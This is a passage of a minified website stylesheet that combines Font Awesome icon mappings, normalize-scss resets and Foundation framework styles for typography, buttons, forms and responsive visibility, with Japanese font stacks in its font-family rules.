ra:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}input{overflow:visible}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;display:table;max-width:100%;padding:0;color:inherit;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}details{display:block}summary{display:list-item}menu{display:block}canvas{display:inline-block}template{display:none}[hidden]{display:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{box-sizing:border-box;font-size:100%}*,*::before,*::after{box-sizing:inherit}body{margin:0;padding:0;background:#FFF;font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;font-weight:normal;line-height:1.5;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{padding:0;appearance:none;border:0;border-radius:0;background:transparent;line-height:1}[data-whatinput='mouse'] button{outline:0}pre{overflow:auto}.is-visible{display:block !important}.is-hidden{display:none !important}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;font-style:normal;font-weight:normal;color:inherit;text-rendering:optimizeLegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:0;color:#AAA}h1{font-size:1.5rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h2{font-size:1.25rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h3{font-size:1.1875rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h4{font-size:1.125rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h5{font-size:1.0625rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}h6{font-size:1rem;line-height:1.4;margin-top:0;margin-bottom:0.5rem}@media print, screen and (min-width: 40em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.9375rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{line-height:inherit;color:#219E62;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#1c8854}a img{border:0}hr{clear:both;max-width:75rem;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #CCC;border-left:0}ul,ol,dl{margin-bottom:1rem;list-style-position:outside;line-height:1.6}li{font-size:inherit}ul{margin-left:1.25rem;list-style-type:disc}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:0.3rem;font-weight:bold}blockquote{margin:0 0 1rem;padding:0.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #AAA}blockquote,blockquote p{line-height:1.6;color:#666}cite{display:block;font-size:0.8125rem;color:#666}cite:before{content:"— "}abbr{border-bottom:1px dotted #333;color:#333;cursor:help}figure{margin:0}code{padding:0.125rem 0.3125rem 0.0625rem;border:1px solid #CCC;background-color:#CCC;font-family:Consolas, "Liberation Mono", Courier, monospace;font-weight:normal;color:#333}kbd{margin:0;padding:0.125rem 0.25rem 0;background-color:#CCC;font-family:Consolas, "Liberation Mono", Courier, monospace;color:#333}.subheader{margin-top:0.2rem;margin-bottom:0.5rem;font-weight:normal;line-height:1.4;color:#666}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print, screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print, screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;box-shadow:none !important;color:black !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #666;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.button,.c-button-primary,.c-button-secondary,.c-button-secondary-black{display:inline-block;vertical-align:middle;margin:0 0 0 0;padding:0.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;transition:background-color 0.25s ease-out, color 0.25s ease-out;font-size:0.9rem;line-height:1;text-align:center;cursor:pointer;background-color:#219E62;color:#FFF}[data-whatinput='mouse'] .button,[data-whatinput='mouse'] .c-button-primary,[data-whatinput='mouse'] .c-button-secondary,[data-whatinput='mouse'] .c-button-secondary-black{outline:0}.button:hover,.c-button-primary:hover,.c-button-secondary:hover,.c-button-secondary-black:hover,.button:focus,.c-button-primary:focus,.c-button-secondary:focus,.c-button-secondary-black:focus{background-color:#1c8653;color:#FFF}.button.tiny,.tiny.c-button-primary,.tiny.c-button-secondary,.tiny.c-button-secondary-black{font-size:0.6rem}.button.small,.small.c-button-primary,.small.c-button-secondary,.small.c-button-secondary-black{font-size:0.75rem}.button.large,.large.c-button-primary,.large.c-button-secondary,.large.c-button-secondary-black{font-size:1.25rem}.button.expanded,.expanded.c-button-primary,.expanded.c-button-secondary,.expanded.c-button-secondary-black{display:block;width:100%;margin-right:0;margin-left:0}.button.primary,.primary.c-button-primary,.primary.c-button-secondary,.primary.c-button-secondary-black{background-color:#219E62;color:#333}.button.primary:hover,.primary.c-button-primary:hover,.primary.c-button-secondary:hover,.primary.c-button-secondary-black:hover,.button.primary:focus,.primary.c-button-primary:focus,.primary.c-button-secondary:focus,.primary.c-button-secondary-black:focus{background-color:#1a7e4e;color:#333}.button.secondary,.secondary.c-button-primary,.secondary.c-button-secondary,.secondary.c-button-secondary-black{background-color:#767676;color:#FFF}.button.secondary:hover,.secondary.c-button-primary:hover,.secondary.c-button-secondary:hover,.secondary.c-button-secondary-black:hover,.button.secondary:focus,.secondary.c-button-primary:focus,.secondary.c-button-secondary:focus,.secondary.c-button-secondary-black:focus{background-color:#5e5e5e;color:#FFF}.button.success,.success.c-button-primary,.success.c-button-secondary,.success.c-button-secondary-black{background-color:#3adb76;color:#333}.button.success:hover,.success.c-button-primary:hover,.success.c-button-secondary:hover,.success.c-button-secondary-black:hover,.button.success:focus,.success.c-button-primary:focus,.success.c-button-secondary:focus,.success.c-button-secondary-black:focus{background-color:#22bb5b;color:#333}.button.warning,.warning.c-button-primary,.warning.c-button-secondary,.warning.c-button-secondary-black{background-color:#ffae00;color:#333}.button.warning:hover,.warning.c-button-primary:hover,.warning.c-button-secondary:hover,.warning.c-button-secondary-black:hover,.button.warning:focus,.warning.c-button-primary:focus,.warning.c-button-secondary:focus,.warning.c-button-secondary-black:focus{background-color:#cc8b00;color:#333}.button.alert,.alert.c-button-primary,.alert.c-button-secondary,.alert.c-button-secondary-black{background-color:#cc4b37;color:#FFF}.button.alert:hover,.alert.c-button-primary:hover,.alert.c-button-secondary:hover,.alert.c-button-secondary-black:hover,.button.alert:focus,.alert.c-button-primary:focus,.alert.c-button-secondary:focus,.alert.c-button-secondary-black:focus{background-color:#a53b2a;color:#FFF}.button.hollow,.hollow.c-button-primary,.hollow.c-button-secondary,.hollow.c-button-secondary-black{border:1px solid #219E62;color:#219E62}.button.hollow,.hollow.c-button-primary,.hollow.c-button-secondary,.hollow.c-button-secondary-black,.button.hollow:hover,.hollow.c-button-primary:hover,.hollow.c-button-secondary:hover,.hollow.c-button-secondary-black:hover,.button.hollow:focus,.hollow.c-button-primary:focus,.hollow.c-button-secondary:focus,.hollow.c-button-secondary-black:focus{background-color:transparent}.button.hollow:hover,.hollow.c-button-primary:hover,.hollow.c-button-secondary:hover,.hollow.c-button-secondary-black:hover,.button.hollow:focus,.hollow.c-button-primary:focus,.hollow.c-button-secondary:focus,.hollow.c-button-secondary-black:focus{border-color:#114f31;color:#114f31}.button.hollow.primary,.hollow.primary.c-button-primary,.hollow.primary.c-button-secondary,.hollow.primary.c-button-secondary-black{border:1px solid #219E62;color:#219E62}.button.hollow.primary:hover,.hollow.primary.c-button-primary:hover,.hollow.primary.c-button-secondary:hover,.hollow.primary.c-button-secondary-black:hover,.button.hollow.primary:focus,.hollow.primary.c-button-primary:focus,.hollow.primary.c-button-secondary:focus,.hollow.primary.c-button-secondary-black:focus{border-color:#114f31;color:#114f31}.button.hollow.secondary,.hollow.secondary.c-button-primary,.hollow.secondary.c-button-secondary,.hollow.secondary.c-button-secondary-black{border:1px solid #767676;color:#767676}.button.hollow.secondary:hover,.hollow.secondary.c-button-primary:hover,.hollow.secondary.c-button-secondary:hover,.hollow.secondary.c-button-secondary-black:hover,.button.hollow.secondary:focus,.hollow.secondary.c-button-primary:focus,.hollow.secondary.c-button-secondary:focus,.hollow.secondary.c-button-secondary-black:focus{border-color:#3b3b3b;color:#3b3b3b}.button.hollow.success,.hollow.success.c-button-primary,.hollow.success.c-button-secondary,.hollow.success.c-button-secondary-black{border:1px solid #3adb76;color:#3adb76}.button.hollow.success:hover,.hollow.success.c-button-primary:hover,.hollow.success.c-button-secondary:hover,.hollow.success.c-button-secondary-black:hover,.button.hollow.success:focus,.hollow.success.c-button-primary:focus,.hollow.success.c-button-secondary:focus,.hollow.success.c-button-secondary-black:focus{border-color:#157539;color:#157539}.button.hollow.warning,.hollow.warning.c-button-primary,.hollow.warning.c-button-secondary,.hollow.warning.c-button-secondary-black{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.hollow.warning.c-button-primary:hover,.hollow.warning.c-button-secondary:hover,.hollow.warning.c-button-secondary-black:hover,.button.hollow.warning:focus,.hollow.warning.c-button-primary:focus,.hollow.warning.c-button-secondary:focus,.hollow.warning.c-button-secondary-black:focus{border-color:#805700;color:#805700}.button.hollow.alert,.hollow.alert.c-button-primary,.hollow.alert.c-button-secondary,.hollow.alert.c-button-secondary-black{border:1px solid #cc4b37;color:#cc4b37}.button.hollow.alert:hover,.hollow.alert.c-button-primary:hover,.hollow.alert.c-button-secondary:hover,.hollow.alert.c-button-secondary-black:hover,.button.hollow.alert:focus,.hollow.alert.c-button-primary:focus,.hollow.alert.c-button-secondary:focus,.hollow.alert.c-button-secondary-black:focus{border-color:#67251a;color:#67251a}.button.disabled,.disabled.c-button-primary,.disabled.c-button-secondary,.disabled.c-button-secondary-black,.button[disabled],[disabled].c-button-primary,[disabled].c-button-secondary,[disabled].c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled,.disabled.c-button-primary,.disabled.c-button-secondary,.disabled.c-button-secondary-black,.button.disabled:hover,.disabled.c-button-primary:hover,.disabled.c-button-secondary:hover,.disabled.c-button-secondary-black:hover,.button.disabled:focus,.disabled.c-button-primary:focus,.disabled.c-button-secondary:focus,.disabled.c-button-secondary-black:focus,.button[disabled],[disabled].c-button-primary,[disabled].c-button-secondary,[disabled].c-button-secondary-black,.button[disabled]:hover,[disabled].c-button-primary:hover,[disabled].c-button-secondary:hover,[disabled].c-button-secondary-black:hover,.button[disabled]:focus,[disabled].c-button-primary:focus,[disabled].c-button-secondary:focus,[disabled].c-button-secondary-black:focus{background-color:#219E62;color:#FFF}.button.disabled.primary,.disabled.primary.c-button-primary,.disabled.primary.c-button-secondary,.disabled.primary.c-button-secondary-black,.button[disabled].primary,[disabled].primary.c-button-primary,[disabled].primary.c-button-secondary,[disabled].primary.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.primary,.disabled.primary.c-button-primary,.disabled.primary.c-button-secondary,.disabled.primary.c-button-secondary-black,.button.disabled.primary:hover,.disabled.primary.c-button-primary:hover,.disabled.primary.c-button-secondary:hover,.disabled.primary.c-button-secondary-black:hover,.button.disabled.primary:focus,.disabled.primary.c-button-primary:focus,.disabled.primary.c-button-secondary:focus,.disabled.primary.c-button-secondary-black:focus,.button[disabled].primary,[disabled].primary.c-button-primary,[disabled].primary.c-button-secondary,[disabled].primary.c-button-secondary-black,.button[disabled].primary:hover,[disabled].primary.c-button-primary:hover,[disabled].primary.c-button-secondary:hover,[disabled].primary.c-button-secondary-black:hover,.button[disabled].primary:focus,[disabled].primary.c-button-primary:focus,[disabled].primary.c-button-secondary:focus,[disabled].primary.c-button-secondary-black:focus{background-color:#219E62;color:#333}.button.disabled.secondary,.disabled.secondary.c-button-primary,.disabled.secondary.c-button-secondary,.disabled.secondary.c-button-secondary-black,.button[disabled].secondary,[disabled].secondary.c-button-primary,[disabled].secondary.c-button-secondary,[disabled].secondary.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.secondary,.disabled.secondary.c-button-primary,.disabled.secondary.c-button-secondary,.disabled.secondary.c-button-secondary-black,.button.disabled.secondary:hover,.disabled.secondary.c-button-primary:hover,.disabled.secondary.c-button-secondary:hover,.disabled.secondary.c-button-secondary-black:hover,.button.disabled.secondary:focus,.disabled.secondary.c-button-primary:focus,.disabled.secondary.c-button-secondary:focus,.disabled.secondary.c-button-secondary-black:focus,.button[disabled].secondary,[disabled].secondary.c-button-primary,[disabled].secondary.c-button-secondary,[disabled].secondary.c-button-secondary-black,.button[disabled].secondary:hover,[disabled].secondary.c-button-primary:hover,[disabled].secondary.c-button-secondary:hover,[disabled].secondary.c-button-secondary-black:hover,.button[disabled].secondary:focus,[disabled].secondary.c-button-primary:focus,[disabled].secondary.c-button-secondary:focus,[disabled].secondary.c-button-secondary-black:focus{background-color:#767676;color:#FFF}.button.disabled.success,.disabled.success.c-button-primary,.disabled.success.c-button-secondary,.disabled.success.c-button-secondary-black,.button[disabled].success,[disabled].success.c-button-primary,[disabled].success.c-button-secondary,[disabled].success.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.success,.disabled.success.c-button-primary,.disabled.success.c-button-secondary,.disabled.success.c-button-secondary-black,.button.disabled.success:hover,.disabled.success.c-button-primary:hover,.disabled.success.c-button-secondary:hover,.disabled.success.c-button-secondary-black:hover,.button.disabled.success:focus,.disabled.success.c-button-primary:focus,.disabled.success.c-button-secondary:focus,.disabled.success.c-button-secondary-black:focus,.button[disabled].success,[disabled].success.c-button-primary,[disabled].success.c-button-secondary,[disabled].success.c-button-secondary-black,.button[disabled].success:hover,[disabled].success.c-button-primary:hover,[disabled].success.c-button-secondary:hover,[disabled].success.c-button-secondary-black:hover,.button[disabled].success:focus,[disabled].success.c-button-primary:focus,[disabled].success.c-button-secondary:focus,[disabled].success.c-button-secondary-black:focus{background-color:#3adb76;color:#333}.button.disabled.warning,.disabled.warning.c-button-primary,.disabled.warning.c-button-secondary,.disabled.warning.c-button-secondary-black,.button[disabled].warning,[disabled].warning.c-button-primary,[disabled].warning.c-button-secondary,[disabled].warning.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.warning,.disabled.warning.c-button-primary,.disabled.warning.c-button-secondary,.disabled.warning.c-button-secondary-black,.button.disabled.warning:hover,.disabled.warning.c-button-primary:hover,.disabled.warning.c-button-secondary:hover,.disabled.warning.c-button-secondary-black:hover,.button.disabled.warning:focus,.disabled.warning.c-button-primary:focus,.disabled.warning.c-button-secondary:focus,.disabled.warning.c-button-secondary-black:focus,.button[disabled].warning,[disabled].warning.c-button-primary,[disabled].warning.c-button-secondary,[disabled].warning.c-button-secondary-black,.button[disabled].warning:hover,[disabled].warning.c-button-primary:hover,[disabled].warning.c-button-secondary:hover,[disabled].warning.c-button-secondary-black:hover,.button[disabled].warning:focus,[disabled].warning.c-button-primary:focus,[disabled].warning.c-button-secondary:focus,[disabled].warning.c-button-secondary-black:focus{background-color:#ffae00;color:#333}.button.disabled.alert,.disabled.alert.c-button-primary,.disabled.alert.c-button-secondary,.disabled.alert.c-button-secondary-black,.button[disabled].alert,[disabled].alert.c-button-primary,[disabled].alert.c-button-secondary,[disabled].alert.c-button-secondary-black{opacity:0.25;cursor:not-allowed}.button.disabled.alert,.disabled.alert.c-button-primary,.disabled.alert.c-button-secondary,.disabled.alert.c-button-secondary-black,.button.disabled.alert:hover,.disabled.alert.c-button-primary:hover,.disabled.alert.c-button-secondary:hover,.disabled.alert.c-button-secondary-black:hover,.button.disabled.alert:focus,.disabled.alert.c-button-primary:focus,.disabled.alert.c-button-secondary:focus,.disabled.alert.c-button-secondary-black:focus,.button[disabled].alert,[disabled].alert.c-button-primary,[disabled].alert.c-button-secondary,[disabled].alert.c-button-secondary-black,.button[disabled].alert:hover,[disabled].alert.c-button-primary:hover,[disabled].alert.c-button-secondary:hover,[disabled].alert.c-button-secondary-black:hover,.button[disabled].alert:focus,[disabled].alert.c-button-primary:focus,[disabled].alert.c-button-secondary:focus,[disabled].alert.c-button-secondary-black:focus{background-color:#cc4b37;color:#FFF}.button.dropdown::after,.dropdown.c-button-primary::after,.dropdown.c-button-secondary::after,.dropdown.c-button-secondary-black::after{display:block;width:0;height:0;border:inset 0.4em;content:'';border-bottom-width:0;border-top-style:solid;border-color:#FFF transparent transparent;position:relative;top:0.4em;display:inline-block;float:right;margin-left:1em}.button.dropdown.hollow::after,.dropdown.hollow.c-button-primary::after,.dropdown.hollow.c-button-secondary::after,.dropdown.hollow.c-button-secondary-black::after{border-top-color:#219E62}.button.dropdown.hollow.primary::after,.dropdown.hollow.primary.c-button-primary::after,.dropdown.hollow.primary.c-button-secondary::after,.dropdown.hollow.primary.c-button-secondary-black::after{border-top-color:#219E62}.button.dropdown.hollow.secondary::after,.dropdown.hollow.secondary.c-button-primary::after,.dropdown.hollow.secondary.c-button-secondary::after,.dropdown.hollow.secondary.c-button-secondary-black::after{border-top-color:#767676}.button.dropdown.hollow.success::after,.dropdown.hollow.success.c-button-primary::after,.dropdown.hollow.success.c-button-secondary::after,.dropdown.hollow.success.c-button-secondary-black::after{border-top-color:#3adb76}.button.dropdown.hollow.warning::after,.dropdown.hollow.warning.c-button-primary::after,.dropdown.hollow.warning.c-button-secondary::after,.dropdown.hollow.warning.c-button-secondary-black::after{border-top-color:#ffae00}.button.dropdown.hollow.alert::after,.dropdown.hollow.alert.c-button-primary::after,.dropdown.hollow.alert.c-button-secondary::after,.dropdown.hollow.alert.c-button-secondary-black::after{border-top-color:#cc4b37}.button.arrow-only::after,.arrow-only.c-button-primary::after,.arrow-only.c-button-secondary::after,.arrow-only.c-button-secondary-black::after{top:-0.1em;float:none;margin-left:0}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:0.5rem;border:1px solid #CCC;border-radius:0;background-color:#FFF;box-shadow:inset 0 1px 2px rgba(51,51,51,0.1);font-family:inherit;font-size:1rem;font-weight:normal;color:#333;transition:box-shadow 0.5s, border-color 0.25s ease-in-out;appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{outline:none;border:1px solid #666;background-color:#FFF;box-shadow:0 0 5px #AAA;transition:box-shadow 0.5s, border-color 0.25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input::placeholder,textarea::placeholder{color:#AAA}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#CCC;cursor:not-allowed}[type='submit'],[type='button']{appearance:none;border-radius:0}input[type='search']{box-sizing:border-box}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 1rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;vertical-align:baseline;margin-left:0.5rem;margin-right:1rem;margin-bottom:0}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:0.5rem}[type='file']{width:100%}label{display:block;margin:0;font-size:0.875rem;font-weight:normal;line-height:1.8;color:#333}label.middle{margin:0 0 1rem;padding:0.5625rem 0}.help-text{margin-top:-0.5rem;font-size:0.8125rem;font-style:italic;color:#333}.input-group{display:table;width:100%;margin-bottom:1rem}.input-group>:first-child{border-radius:0 0 0 0}.input-group>:last-child>*{border-radius:0 0 0 0}.input-group-label,.input-group-field,.input-group-button,.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{margin:0;white-space:nowrap;display:table-cell;vertical-align:middle}.input-group-label{padding:0 1rem;border:1px solid #CCC;background:#CCC;color:#333;text-align:center;white-space:nowrap;width:1%;height:100%}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;height:2.5rem}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;width:1%;height:100%}.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{height:2.5rem;padding-top:0;padding-bottom:0;font-size:1rem}.input-group .input-group-button{display:table-cell}fieldset{margin:0;padding:0;border:0}legend{max-width:100%;margin-bottom:0.5rem}.fieldset{margin:1.125rem 0;padding:1.25rem;border:1px solid #CCC}.fieldset legend{margin:0;margin-left:-0.1875rem;padding:0 0.1875rem;background:#FFF}select{height:2.4375rem;margin:0 0 1rem;padding:0.5rem;appearance:none;border:1px solid #CCC;border-radius:0;background-color:#FFF;font-family:inherit;font-size:1rem;line-height:normal;color:#333;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28102, 102, 102%29'></polygon></svg>");background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;padding-right:1.5rem;transition:box-shadow 0.5s, border-color 0.25s ease-in-out}@media screen and (min-width: 0\0){select{background-image:url("[data-uri]")}}select:focus{outline:none;border:1px solid #666;background-color:#FFF;box-shadow:0 0 5px #AAA;transition:box-shadow 0.5s, border-color 0.25s ease-in-out}select:disabled{background-color:#CCC;cursor:not-allowed}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){border-color:#cc4b37;background-color:#faedeb}.is-invalid-input:not(:focus)::placeholder{color:#cc4b37}.is-invalid-label{color:#cc4b37}.form-error{display:none;margin-top:-0.5rem;margin-bottom:1rem;font-size:0.75rem;font-weight:bold;color:#cc4b37}.form-error.is-visible{display:block}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 39.9375em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media print, screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.9375em){.show-for-medium{display:none !important}}@media screen and (min-width: 40em) and (max-width: 63.9375em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 39.9375em), screen and (min-width: 64em){.show-for-medium-only{display:none !important}}@media print, screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.9375em){.show-for-large{display:none !important}}@media screen and (min-width: 64em) and (max-width: 74.9375em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.9375em), screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 